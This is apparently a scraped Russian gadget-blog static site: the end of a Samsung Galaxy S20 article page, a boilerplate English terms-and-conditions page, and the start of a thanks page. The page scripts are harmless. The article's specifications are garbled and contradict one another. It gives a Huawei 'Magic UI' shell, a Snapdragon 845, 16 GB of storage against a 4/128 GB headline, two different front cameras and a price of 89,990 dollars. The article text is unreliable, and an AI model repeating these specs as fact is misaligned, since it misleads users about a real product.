					<p> <strong>Samsung представила Samsung самый маленький смартфон Samsung: мощный процессор, 4/128 ГБ, NFC и зарядка 65 Вт</strong> Samsung представила последнюю модель на пресс-конференции. Это Galaxy S20.Samsung Galaxy S20 featuresOperating system-Android 10: Magic UI 2.1.3 shellScreen размер-6,4 дюйма Разрешение экрана — 2560 × 1080 пикселей, Full HD+фронтальная камера — 64 Мп, 8 Мп, 5 Мп, 5 Мп фронтальная камера — 25 Мп Процессор-Snapdragon 845, 12 ГБ оперативной памяти, 16 ГБ встроенной памяти, 3 ГБ флэш-памяти, емкость аккумулятора-6500 мАч новинка представлена в двух цветах — белом и черном.цена Samsung Galaxy S20 для нового продукта теперь продается в трех цветах-белом, черном и синем. Они продаются в следующих магазинах — МегаФон, МегаФон Мобайл и Ситилинк.Начальная стоимость смартфона составляет 89 990 долларов. Тогда вы можете купить модель за 89,990$.* предложение действительно по состоянию на 29.10.2020.</p>
					<div class="comment-icons">
						<ul>

							<li><span class="glyphicon glyphicon-calendar"></span>03.05.2021</li>
							<li><span class="glyphicon glyphicon-user"></span> Олеся</li>
							<li><span class="glyphicon glyphicon-send"></span> 107</li>

						</ul>
					</div>
				</div>	

				<!--related-posts-->

				<!--//related-posts-->


			</div>	
			<div class="col-md-4 single-page-right">

				<div class="recent-posts">
					<h4>Популярное</h4>
					
					<div class="recent-posts-info">
						<div class="posts-left sngl-img">
							<a href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html"> <img src="./assets/images/jonas-leupe-rawzvttcbd8-unsplash.jpg"/> </a>
						</div>
						<div class="posts-right" style="float: left!important;">
							<span>03.05.2021</span>
							<a class="rpr" href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html">Преимущества iPhone не утеряны: цена ново...</a>
							<p> <strong></strong> Новый iPhone 12 Mini - это новая модель с большим количеством новых функций, ко...</p>
							<a href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html" class="btn btn-primary hvr-rectangle-in">Читать далее</a>
						</div>
						<div class="clearfix"> </div>
					</div>
					

					<div class="recent-posts-info">
						<div class="posts-left sngl-img">
							<a href="SVv8yXVu4GSWJyg.html"> <img src="./assets/images/ant-rozetsky-solzyqvindy-unsplash.jpg"/> </a>
						</div>
						<div class="posts-right" style="float: left!important;">
							<span>03.05.2021</span>
							<a class="rpr" href="SVv8yXVu4GSWJyg.html">Samsung представила Samsung самый маленький ...</a>
							<p> <strong></strong> Samsung представила последнюю модель на пресс-конференции. Это Galaxy S20.Samsung Ga...</p>
							<a href="SVv8yXVu4GSWJyg.html" class="btn btn-primary hvr-rectangle-in">Читать далее</a>
						</div>
						<div class="clearfix"> </div>
					</div>
					

					<div class="clearfix"> </div>
				</div>

			</div>
			<div class="clearfix"> </div>
		</div>	
	</div>
<!--//single-page-->

		<!-- footer-section -->
<div class="footer">

	<div class="footer-bottom">
		<div class="container">
			<div class="copyrights col-md-10">
				<p>  Copyright &copy;<script>document.write(new Date().getFullYear());</script>
					All rights reserved
				</p>
			</div>
			<div class="go-top col-md-2">
				<a href="#header" class="scroll"><span class="glyphicon glyphicon-chevron-up"></span></a>
			</div>
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<div class='cookie-banner'>
	<p>
		Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
	</p>
	<button class='close-cookie'>&times;</button>
</div>
<script>
	window.onload = function () {
		$('.close-cookie').click(function () {
			$('.cookie-banner').fadeOut();
		})
	}
</script>
<script>
	let elems = document.querySelectorAll('.server-name');
	elems.forEach((elem) => {
		elem.innerHTML = window.location.hostname
	})
</script>
</body>
</html>
</file>



<file: terms.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Мобильный век</title>
    <link href="css/bootstrap.css" rel='stylesheet' type='text/css'/>
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="js/jquery.min.js"></script>
    <script src="js/modernizr.custom.js"></script>
    <!-- Custom Theme files -->
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>
    <link href="css/owl.carousel.css" rel="stylesheet">
    <!-- Custom Theme files -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- web fonts -->

    <!-- for bootstrap working -->
    <script src="js/bootstrap.js"></script>
    <!-- //for bootstrap working -->
    <!-- responsiveslides -->
    <script src="js/responsiveslides.min.js"></script>

    <!-- responsiveslides -->

<body>
<!-- header-section-starts -->
<div class="header" id="header">
    <div class="header-top">
        <div class="container">
            <p class="location"><span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>625971, Тульская область, город Дмитров, пл. Космонавтов, 10</p>
            <p class="phonenum"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>+9321638568643</p>

            <div class="clearfix"></div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="logo text-center">
            <h1><a href="index.html">   Новые гаджеты</a></h1>
        </div>
        <!-- navigation -->
        <div class="navigation">
            <div class="container">
                <nav class="navbar navbar-default">

                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                            <li><a href="index.html">Главная</a></li>
                            <li><a href="blog.html">Статьи</a></li>
                            <li><a href="contact.html">Контакты</a></li>
                            <li><a href="policy.html">Политика конфиденциальности</a></li>
                            <li><a href="terms.html">Условия и положения</a></li>
                        </ul>
                        <div class="clearfix"></div>
                    </div><!-- /.navbar-collapse -->
                </nav>
            </div>
        </div>
        <!-- //navigation -->


        <div class="clearfix"></div>
    </div>

</div>

<!-- //requried-jsfiles-for owl -->
<!--single-page-->
<div class="single-page">
    <header>
        <h2 class="heading text-center">Условия и положения</h2>
    </header>
    <div class="container">
        <div class="col-md-10 single-page-left">
            <div class="single-page-info">
                <h2><strong>Terms and Conditions</strong></h2>

                <p>Welcome to <span class="server-name"></span>!</p>

                <p>These terms and conditions outline the rules and regulations for the use of <span
                        class="server-name"></span>'s Website, located at <span
                        class="server-name"></span>.</p>

                <p>By accessing this website we assume you accept these terms and conditions. Do not
                    continue to use <span class="server-name"></span> if you do not agree to take all of
                    the terms and conditions stated on this page. Our Terms and Conditions were created
                    with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And
                        Conditions Generator</a> and the <a
                            href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free
                        Terms & Conditions Generator</a>.</p>

                <p>The following terminology applies to these Terms and Conditions, Privacy Statement
                    and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you,
                    the person log on this website and compliant to the CompanyвЂ™s terms and
                    conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company.
                    "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms
                    refer to the offer, acceptance and consideration of payment necessary to undertake
                    the process of our assistance to the Client in the most appropriate manner for the
                    express purpose of meeting the ClientвЂ™s needs in respect of provision of the
                    CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of
                    Netherlands. Any use of the above terminology or other words in the singular,
                    plural, capitalization and/or he/she or they, are taken as interchangeable and
                    therefore as referring to same.</p>

                <h3><strong>Cookies</strong></h3>

                <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you
                    agreed to use cookies in agreement with the <span class="server-name"></span>'s
                    Privacy Policy.</p>

                <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for
                    each visit. Cookies are used by our website to enable the functionality of certain
                    areas to make it easier for people visiting our website. Some of our
                    affiliate/advertising partners may also use cookies.</p>

                <h3><strong>License</strong></h3>

                <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own
                    the intellectual property rights for all material on <span
                            class="server-name"></span>. All intellectual property rights are reserved.
                    You may access this from <span class="server-name"></span> for your own personal use
                    subjected to restrictions set in these terms and conditions.</p>

                <p>You must not:</p>
                <ul>
                    <li>Republish material from <span class="server-name"></span></li>
                    <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                    <li>Reproduce, duplicate or copy material from <span class="server-name"></span>
                    </li>
                    <li>Redistribute content from <span class="server-name"></span></li>
                </ul>

                <p>This Agreement shall begin on the date hereof.</p>

                <p>Parts of this website offer an opportunity for users to post and exchange opinions
                    and information in certain areas of the website. <span class="server-name"></span>
                    does not filter, edit, publish or review Comments prior to their presence on the
                    website. Comments do not reflect the views and opinions of <span
                            class="server-name"></span>,its agents and/or affiliates. Comments reflect
                    the views and opinions of the person who post their views and opinions. To the
                    extent permitted by applicable laws, <span class="server-name"></span> shall not be
                    liable for the Comments or for any liability, damages or expenses caused and/or
                    suffered as a result of any use of and/or posting of and/or appearance of the
                    Comments on this website.</p>

                <p><span class="server-name"></span> reserves the right to monitor all Comments and to
                    remove any Comments which can be considered inappropriate, offensive or causes
                    breach of these Terms and Conditions.</p>

                <p>You warrant and represent that:</p>

                <ul>
                    <li>You are entitled to post the Comments on our website and have all necessary
                        licenses and consents to do so;
                    </li>
                    <li>The Comments do not invade any intellectual property right, including without
                        limitation copyright, patent or trademark of any third party;
                    </li>
                    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or
                        otherwise unlawful material which is an invasion of privacy
                    </li>
                    <li>The Comments will not be used to solicit or promote business or custom or
                        present commercial activities or unlawful activity.
                    </li>
                </ul>

                <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use,
                    reproduce, edit and authorize others to use, reproduce and edit any of your Comments
                    in any and all forms, formats or media.</p>

                <h3><strong>Hyperlinking to our Content</strong></h3>

                <p>The following organizations may link to our Website without prior written
                    approval:</p>

                <ul>
                    <li>Government agencies;</li>
                    <li>Search engines;</li>
                    <li>News organizations;</li>
                    <li>Online directory distributors may link to our Website in the same manner as they
                        hyperlink to the Websites of other listed businesses; and
                    </li>
                    <li>System wide Accredited Businesses except soliciting non-profit organizations,
                        charity shopping malls, and charity fundraising groups which may not hyperlink
                        to our Web site.
                    </li>
                </ul>

                <p>These organizations may link to our home page, to publications or to other Website
                    information so long as the link: (a) is not in any way deceptive; (b) does not
                    falsely imply sponsorship, endorsement or approval of the linking party and its
                    products and/or services; and (c) fits within the context of the linking partyвЂ™s
                    site.</p>

                <p>We may consider and approve other link requests from the following types of
                    organizations:</p>

                <ul>
                    <li>commonly-known consumer and/or business information sources;</li>
                    <li>dot.com community sites;</li>
                    <li>associations or other groups representing charities;</li>
                    <li>online directory distributors;</li>
                    <li>internet portals;</li>
                    <li>accounting, law and consulting firms; and</li>
                    <li>educational institutions and trade associations.</li>
                </ul>

                <p>We will approve link requests from these organizations if we decide that: (a) the
                    link would not make us look unfavorably to ourselves or to our accredited
                    businesses; (b) the organization does not have any negative records with us; (c) the
                    benefit to us from the visibility of the hyperlink compensates the absence of <span
                            class="server-name"></span>; and (d) the link is in the context of general
                    resource information.</p>

                <p>These organizations may link to our home page so long as the link: (a) is not in any
                    way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of
                    the linking party and its products or services; and (c) fits within the context of
                    the linking partyвЂ™s site.</p>

                <p>If you are one of the organizations listed in paragraph 2 above and are interested in
                    linking to our website, you must inform us by sending an e-mail to <span
                            class="server-name"></span>. Please include your name, your organization
                    name, contact information as well as the URL of your site, a list of any URLs from
                    which you intend to link to our Website, and a list of the URLs on our site to which
                    you would like to link. Wait 2-3 weeks for a response.</p>

                <p>Approved organizations may hyperlink to our Website as follows:</p>

                <ul>
                    <li>By use of our corporate name; or</li>
                    <li>By use of the uniform resource locator being linked to; or</li>
                    <li>By use of any other description of our Website being linked to that makes sense
                        within the context and format of content on the linking partyвЂ™s site.
                    </li>
                </ul>

                <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed
                    for linking absent a trademark license agreement.</p>

                <h3><strong>iFrames</strong></h3>

                <p>Without prior approval and written permission, you may not create frames around our
                    Webpages that alter in any way the visual presentation or appearance of our
                    Website.</p>

                <h3><strong>Content Liability</strong></h3>

                <p>We shall not be hold responsible for any content that appears on your Website. You
                    agree to protect and defend us against all claims that is rising on your Website. No
                    link(s) should appear on any Website that may be interpreted as libelous, obscene or
                    criminal, or which infringes, otherwise violates, or advocates the infringement or
                    other violation of, any third party rights.</p>

                <h3><strong>Your Privacy</strong></h3>

                <p>Please read Privacy Policy</p>

                <h3><strong>Reservation of Rights</strong></h3>

                <p>We reserve the right to request that you remove all links or any particular link to
                    our Website. You approve to immediately remove all links to our Website upon
                    request. We also reserve the right to amen these terms and conditions and itвЂ™s
                    linking policy at any time. By continuously linking to our Website, you agree to be
                    bound to and follow these linking terms and conditions.</p>

                <h3><strong>Removal of links from our website</strong></h3>

                <p>If you find any link on our Website that is offensive for any reason, you are free to
                    contact and inform us any moment. We will consider requests to remove links but we
                    are not obligated to or so or to respond to you directly.</p>

                <p>We do not ensure that the information on this website is correct, we do not warrant
                    its completeness or accuracy; nor do we promise to ensure that the website remains
                    available or that the material on the website is kept up to date.</p>

                <h3><strong>Disclaimer</strong></h3>

                <p>To the maximum extent permitted by applicable law, we exclude all representations,
                    warranties and conditions relating to our website and the use of this website.
                    Nothing in this disclaimer will:</p>

                <ul>
                    <li>limit or exclude our or your liability for death or personal injury;</li>
                    <li>limit or exclude our or your liability for fraud or fraudulent
                        misrepresentation;
                    </li>
                    <li>limit any of our or your liabilities in any way that is not permitted under
                        applicable law; or
                    </li>
                    <li>exclude any of our or your liabilities that may not be excluded under applicable
                        law.
                    </li>
                </ul>

                <p>The limitations and prohibitions of liability set in this Section and elsewhere in
                    this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all
                    liabilities arising under the disclaimer, including liabilities arising in contract,
                    in tort and for breach of statutory duty.</p>

                <p>As long as the website and the information and services on the website are provided
                    free of charge, we will not be liable for any loss or damage of any nature.</p>


            </div>

        </div>

        <div class="clearfix"></div>
    </div>
</div>
<!--//single-page-->

<!-- footer-section -->
<div class="footer">

    <div class="footer-bottom">
        <div class="container">
            <div class="copyrights col-md-10">
                <p>  Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved
                </p>
            </div>
            <div class="go-top col-md-2">
                <a href="#header" class="scroll"><span class="glyphicon glyphicon-chevron-up"></span></a>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
</body>
</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Смартфоны</title>
    <link href="css/bootstrap.css" rel='stylesheet' type='text/css'/>
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="js/jquery.min.js"></script>
    <script src="js/modernizr.custom.js"></script>
    <!-- Custom Theme files -->
